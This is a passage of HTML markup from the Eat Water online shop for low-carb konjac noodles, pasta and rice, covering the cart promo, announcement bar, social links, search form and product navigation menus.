          <div class="cart-promo ">
            
              <a href="/collections/offers">
            

            
              <div class="rimage-outer-wrapper" style="max-width: 356px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    <img class="rimage__image lazyload fade-in"
      data-src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_{width}x.png?v=1719305409"
      data-widths="[90, 180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt=""
      >

    <noscript>
      
      <img src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_1024x1024.png?v=1719305409" alt="" class="rimage__image">
    </noscript>
  </div>
</div>



            

            

            
              </a>
            
          </div>
        </div>
      
    </div>
    <script type="application/json" id="LimitedCartJson">
      {
        "items": []
      }
    </script>
  </div><!-- /#cart-summary -->
</div>



</div>

    <div id="page-wrap">
      <div id="page-wrap-inner">
        <a
          id="page-overlay"
          href="#"
          aria-controls="mobile-nav"
          aria-label="Close navigation"
        ></a>


        <div id="page-wrap-content">
          
          <div id="shopify-section-announcement-bar" class="shopify-section section-announcement-bar"><div class="announcement-bar" data-cc-animate data-section-type="announcement-bar">
				<div class="container">
					<div class="announcement-bar__inner">
<div class="toolbar-social announcement-bar__spacer desktop-only">
									

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


								</div><div class="announcement-bar__text"><span class="announcement-bar__text__inner">FREE DELIVERY for orders above £49. UK Mainland only. T&amp;Cs apply</span></div><div class="localization localization--header announcement-bar__spacer">
								<form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/faqs/where-can-i-buy-slim-products" /></form>
							</div></div>
				</div>
			</div>
</div>
          <div id="shopify-section-header" class="shopify-section section-header"><style data-shopify>.logo img {
		width: 90px;
  }

  @media (min-width: 768px) {
		.logo img {
				width: 115px;
		}
  }.section-header {
			 position: -webkit-sticky;
			 position: sticky;
			 top: 0;
			 z-index: 99999;
		}</style>
  

  

  <div class="header-container" data-section-type="header" itemscope itemtype="http://schema.org/Organization" data-cc-animate data-is-sticky="true"><div class="page-header layout-nav using-compact-mobile-logo">
      <div class="toolbar-container">
        <div class="container">
          <div id="toolbar" class="toolbar cf
        	toolbar--three-cols-xs
					toolbar--two-cols
			    ">

            <div class="toolbar-left 
						">
              <div class="mobile-toolbar">
                <a class="toggle-mob-nav" href="#" aria-controls="mobile-nav" aria-label="Open navigation">
                  <span></span>
                  <span></span>
                  <span></span>
                </a>
              </div>
            </div>

            
              <div class="toolbar-center ">
                <div class="toolbar-logo mobile-only">
                    
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  
                  </div></div>
            

            <div class="toolbar-right ">
              

              <div class="toolbar-icons">
                
                

                
                  <div class="hidden-search-container">
										<div class="hidden-search-container__veil"></div>
                    <a href="/search" data-show-search-form class="toolbar-search toolbar-search--icon" aria-label="Search">
                      <svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>

                    </a>
                    
<div class="main-search
			
			"

         data-live-search="true"
         data-live-search-price="true"
         data-live-search-vendor="true"
         data-live-search-meta="true"
         data-show-sold-out-label="true"
         data-show-sale-label="true">

      <div class="main-search__container ">
        <form class="main-search__form" action="/search" method="get" autocomplete="off">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search..." aria-label="Search Store" />
					
          <button type="submit" aria-label="Submit"><svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>
</button>
        </form>

        <div class="main_search__popup">
          <div class="main-search__results"></div>
          <div class="main-search__footer-buttons">
            <div class="all-results-container"></div>
            <a class="main-search__results-close-link btn alt outline" href="#">
              Close
            </a>
          </div>
        </div>
      </div>
    </div>
  
                  </div>
                

                
                  <a href="/account" class="toolbar-account" aria-label="Account">
                    <svg aria-hidden="true" focusable="false" viewBox="0 0 24 24">
  <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
  <circle cx="12" cy="7" r="4"/>
</svg>

                  </a>
                

                <span class="toolbar-cart">
								<a class="current-cart toggle-cart-summary"
                   href="/cart" title="Go to cart">
									
									<span class="current-cart-icon current-cart-icon--basket2">
										
                      <svg viewBox="0 0 24 24">
  <path fill="currentColor"
        d="M22 9H17.21L12.83 2.44C12.64 2.16 12.32 2 12 2S11.36 2.16 11.17 2.45L6.79 9H2C1.45 9 1 9.45 1 10C1 10.09 1 10.18 1.04 10.27L3.58 19.54C3.81 20.38 4.58 21 5.5 21H18.5C19.42 21 20.19 20.38 20.43 19.54L22.97 10.27L23 10C23 9.45 22.55 9 22 9M12 4.8L14.8 9H9.2L12 4.8M18.5 19L5.5 19L3.31 11H20.7L18.5 19M12 13C10.9 13 10 13.9 10 15S10.9 17 12 17 14 16.1 14 15 13.1 13 12 13Z"/>
</svg>

                    

                  
                      <span class="current-cart-count current-cart-opa">
												<span class="inner-count">
													0
												</span>
											</span>
                 
									</span>
								</a>
							</span>
              </div>
            </div>
          </div>

          
        </div>
      </div>

      <div class="container nav-container">
        <div class="logo-nav ">
          

          
            
<nav class="main-nav cf desktop align-center"
     data-col-limit="3"
     aria-label="Primary navigation"><ul>
    
<li class="nav-item first dropdown drop-norm">

        <a class="nav-item-link" href="/collections/all-products" aria-haspopup="true" aria-expanded="false">
          <span class="nav-item-link-title">Products</span>
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/>
    <path d="M0-.75h24v24H0z" fill="none"/>
</svg>
        </a>

        

          

          <div class="sub-nav">
            <div class="sub-nav-inner">
              <ul class="sub-nav-list">
                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRice_05c6b214-382d-4391-b997-6da2f0e137a7_400x.jpg?v=1722503251" >
                    <span class="sub-nav-item-link-title">Zero Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRiceSticky_9575291f-1737-4ca9-a458-e8a68e42332e_400x.jpg?v=1722503488" >
                    <span class="sub-nav-item-link-title">Low Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/LoMein-ChowMein370g_400x.png?v=1741953990" >
                    <span class="sub-nav-item-link-title">Fresh Meals</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-sauces" data-img="//eatwater.co.uk/cdn/shop/files/1_8_400x.jpg?v=1738947948" >
                    <span class="sub-nav-item-link-title">Sauces</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox" data-img="//eatwater.co.uk/cdn/shop/files/Panangcurry_400x.jpg?v=1710775354" >
                    <span class="sub-nav-item-link-title">Lunchbox</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits" data-img="//eatwater.co.uk/cdn/shop/files/PeanutsatayMealkit_400x.jpg?v=1710849448" >
                    <span class="sub-nav-item-link-title">Meal Kits</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot" data-img="//eatwater.co.uk/cdn/shop/files/NoodlesPotNoChicken_400x.jpg?v=1711104682" >
                    <span class="sub-nav-item-link-title">Noodle Pots</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/superfoods" data-img="//eatwater.co.uk/cdn/shop/files/Original465g_400x.jpg?v=1717405467" >
                    <span class="sub-nav-item-link-title">Jasberry Rice</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/konjac-sponge" data-img="//eatwater.co.uk/cdn/shop/collections/Multi_Konjac_Sponge_400x.jpg?v=1610726049" >
                    <span class="sub-nav-item-link-title">Konjac Sponge</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/sale-70-off" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4_400x.png?v=1607090108" >
                    <span class="sub-nav-item-link-title">Try it Packs</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/book" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4d8e9138-56ff-4849-afce-5cc0c57553c3_400x.png?v=1588769841" >
                    <span class="sub-nav-item-link-title">Book</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/new" data-img="//eatwater.co.uk/cdn/shop/files/SlimNoodlesPappardelleOrganicZeroCarbFront_400x.jpg?v=1740668293" >
                    <span class="sub-nav-item-link-title">NEW</span>
                    
                  </a>

                  
                </li>

                
              </ul></div>
          </div>
        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-pasta" >
          <span class="nav-item-link-title">Slim Pasta</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-noodles" >
          <span class="nav-item-link-title">Slim Noodles</span>
          
        </a>

        
      </li><li class="logo-item logo-item-center">
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-rice" >
          <span class="nav-item-link-title">Slim Rice</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/pages/subscriptions" >
          <span class="nav-item-link-title">Subscribe & Save</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/offers" >
          <span class="nav-item-link-title">OFFERS</span>
          
        </a>

        
      </li><li class="nav-item last">

        <a class="nav-item-link" href="/collections/new" >
          <span class="nav-item-link-title">*NEW*</span>
          
        </a>

        
      </li></ul>

  
</nav>

          
        </div>
      </div>

      <script id="mobile-navigation-template" type="text/template">
        <nav id="mobile-nav">
  <div class="inner">
    <header class="side-menu-header h2">
      Menu

      <a href="#" class="side-menu-header--close" aria-label="Close navigation">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>

      </a>
    </header>

    
    <nav aria-label="Mobile navigation">
      <ul class="mobile-nav-menu plain">
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="#">
              Products
            </a>

            
            <button class="open-sub-nav"
              data-sub-nav="menu-1"
              aria-haspopup="true"
              aria-controls="sub-nav-menu-1"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Right</title>
  <path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/>
</svg></button>
            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-pasta">
              Slim Pasta
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-noodles">
              Slim Noodles
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-rice">
              Slim Rice
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/pages/subscriptions">
              Subscribe & Save
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/offers">
              OFFERS
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/new">
              *NEW*
            </a>

            
          </li>
        

        
          <li class="nav-item nav-item--account">
            <a href="/account" class="nav-item-link">
              Account
            </a>
          </li>

          
        
      </ul>

      
<div class="header">
            

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
